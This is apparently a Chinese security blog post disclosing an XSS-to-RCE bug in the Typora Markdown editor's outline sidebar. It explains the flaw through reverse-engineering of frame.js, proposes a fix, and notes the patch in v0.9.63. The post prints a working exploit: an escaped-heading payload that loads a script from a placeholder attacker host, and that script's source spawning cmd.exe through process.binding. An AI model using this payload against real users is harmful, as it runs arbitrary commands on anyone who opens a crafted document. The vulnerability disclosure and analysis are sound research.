

前言:
在去年的12月份,我在知乎上看到了一篇名为《如何在Typora编辑器上实现远程命令执行》 的文章,作者发现了 Typora 对iframe标签处理不当造成的 XSS 漏洞,而正如文章作者所说:针对Electron应用,大部分时候我们只要找到了 XSS 漏洞,也就约等于完成了命令执行。最终用户只需打开攻击者构造好的恶意文档,就会被攻击。
这篇文章使我感到非常后怕,因为我平时里正是使用 Typora 编写 Markdown 文档,而我身边也有不少朋友同样是 Typora 的忠实用户。因此我决定要深入挖掘一下,看看 Typora 是否还有其他漏洞。于是在陆续结束了期末考试和校内招新赛(Hgame)准备之后,我在两天时间里,也挖到了三个Typora XSS漏洞,同样它们也可以造成RCE。
Typora官方为此在两天之内连续发布了两个安全更新,截止目前(2019.2.4),还有最后一个漏洞未完成修复。
这里主要分享一下我挖掘到这三个漏洞的过程和漏洞分析。
漏洞一:
黑盒测试:从输出点入手
如果是使用过 Typora 的师傅应该都知道,Typora 的实时预览模式中,对用户输入的非法(被认为可能造成 XSS 攻击的)HTML 标签的处理并不是像其他编辑器那样严格地直接过滤掉,而是会在 HTML编码 后进行安全输出:

那么可不可能存在一个输出点,标签未经编码就直接输出了呢?
我们要寻找的是默认情况下,用户打开文档之后无需任何操作就能看到的输出位置,这样的位置上的 XSS 才是有意义的。那么除了实时预览界面就只剩下了左侧的大纲栏:

Typora 的大纲栏,其实就是自动生成了一个TOC (Typora功能上真的很贴心),会将各个标题对应的锚点链接逐级排列在左侧边栏。那么我们通过开发者工具对这里的输出进行测试:

我们看到,左侧的大纲栏似乎并没有原样直接输出标题中的内容,而是除去了script标签。
那么来看看如果输入的是合法的标签呢?

这里 <i> 标签同样被过滤掉了,这说明这个输出点默认只输出文本内容。
那么我们如果把标签以文本、而非 HTML 标签的形式插入进去呢?
我们都知道在 Markdown 语法中,如果我们想表示< > 这样的 HTML 保留字符,我们就需要在输入时用反斜杠进行转义,于是尝试如下输入:
# \<i\>H1\</i\>
结果:

可以看到在大纲栏中成功插入了HTML标签。
尝试构造 XSS:
# \<script>alert(1)\</script\>


当然,也可以引入外部文件来更方便的实施攻击。值得一提的是,在官方修复上一个XSS的时候,同时也禁用了require 函数,限制了通过require 引入child_process 执行系统命令的方法,不过没关系,我们还有process ,那么下面是一个执行系统命令的例子:
# \<script src=https://hacker_s_url/rce.js\>\</script\>
//rce.js 's content
var Process = process.binding('process_wrap').Process;
var proc = new Process();
proc.onexit = function (a, b) {};
var env = process.env;
var env_ = [];
for (var key in env) env_.push(key + '=' + env[key]);
proc.spawn({
file: 'cmd.exe',
args: ['/k netplwiz'],
cwd: null,
windowsVerbatimArguments: false,
detached: false,
envPairs: env_,
stdio: [{
type: 'ignore'
}, {
type: 'ignore'
}, {
type: 'ignore'
}]
});
用户打开文档的效果如下:
漏洞分析 :
漏洞虽然挖到了,但是为了更好的理解,我们还需要分析漏洞的成因,Typora 并不是开源软件,因此我们只能自行还原并阅读代码来定位漏洞:
打开开发者工具的 Source 选项卡,可以看到整个项目的目录结构还是非常清晰的:

app/window 下面的 frame.js 就是负责Markdown解析、页面渲染等主要功能的代码文件,也是我们重点关注的内容。lib.asar 文件夹下面则是 Typora 依赖的各种第三方库。
打开frame.js并进行格式化,可以看到整个文件超过52000行,对于一款软件而言代码量已经很小了,并且代码未经过混淆、也没有反调试,仅通过 Devtools 我们就可以比较轻松的完成分析和调试。
首先通过类名快速定位到更新大纲栏内容部分的代码:


可以看到在经过i.output 这个方法之后,原本转义的字符完成了逃逸,并且作为HTML输出在了大纲栏和类名为.md-toc-inner 的标签之中(因此在渲染[TOC]的时候也会有同样的问题)。那么我们来跟入i.output 看一下为什么转义后的字符会逃逸:
i.output 方法实际上是一个循环通过正则表达式匹配各种类型的标签、属性,然后对他们分别进行进一步处理的函数:

我们发现我们的输入满足了this.rules.escape 的匹配规则:

可以看到在这一步,首先通过正则表达式
/^\\([\\`*{}\[\]()#+\-.!_>$|<~"'&])/
匹配转义后的字符,然后将转义字符对应的值和类型(这里是escape)赋给一个新对象,push 到数组b中,并删除匹配到的字符。
通过如此往复循环,最终当 变量 e=="" 也就是所有输入都处理结束时,循环停止。最后得到数组b的值变为:

随后数组b被 传入函数S,处理后返回:

我们再跟入函数S :

可以看到整个逻辑是将传入的数组b 里面的各个对象通过函数t逐个处理成字符后再拼接成字符串返回,跟入函数t:

可以看到该函数对不同类型的对象会进行不同的处理,值得注意的是类型为tag 的对象的处理是直接返回空字符,这就解释了之前我们测试结果中的所有的标签都会被过滤的原因。
而当判断了输入的对象的中的type 为 escape 时则会直接返回对象的text 属性,导致了转义字符的逃逸。就这样,最终i.output 方法的返回值,也就是n 的值为:
![]()
被作为HTML输出后,自然就造成了XSS。
修复方法:
在上述的函数t 中,当判断对象类型为escape 时,返回对象text 属性的HTML编码
后记:
该漏洞已经在 v0.9.63 中被修复。下一篇文章我将分享我从源码入手发现的另外两个 XSS 漏洞。






发表评论
您还未登录,请先登录。
登录